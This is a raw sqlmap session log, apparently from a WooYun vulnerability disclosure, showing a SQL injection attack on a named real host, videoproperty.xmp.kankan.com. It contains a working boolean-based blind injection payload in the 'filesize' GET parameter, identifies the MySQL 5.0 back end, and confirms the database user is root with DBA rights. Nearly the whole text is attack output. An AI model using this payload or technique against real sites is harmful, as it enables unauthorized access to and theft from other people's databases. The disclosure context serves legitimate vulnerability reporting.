 管理员: sqlmap
] y
[01:51:14] [INFO] resuming back-end DBMS 'mysql'
[01:51:14] [INFO] testing connection to the target URL
[01:51:14] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: filesize (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cid=4FB05962EE9E7B5F07ED3403AC1ABC22A0839892&filesize=(SELECT (CASE
 WHEN (2108=2108) THEN 2108 ELSE 2108*(SELECT 2108 FROM INFORMATION_SCHEMA.CHARA
CTER_SETS) END))
---
[01:51:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[01:51:14] [INFO] testing if current user is DBA
[01:51:14] [INFO] fetching current user
[01:51:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:51:14] [INFO] retrieved: root@localhost
current user is DBA:    True
[01:51:18] [INFO] fetched data logged to text files under 'C:\Users\ly\.sqlmap\o
utput\videoproperty.xmp.kankan.com'
C:\Python27\sqlmap>
www.wooyun.org